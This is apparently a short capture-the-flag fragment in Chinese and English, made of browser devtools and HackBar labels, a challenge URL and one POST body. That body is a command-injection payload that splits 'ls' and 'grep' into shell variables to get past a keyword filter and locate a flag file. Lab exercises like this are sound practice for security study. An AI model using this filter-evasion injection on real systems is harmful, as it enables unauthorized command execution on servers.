 } OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
flag.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:30889/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Number[]=1&cmd=a=l;b=s;c=gr;d=ep;f=$($a$b / | $c$d fla);echo $f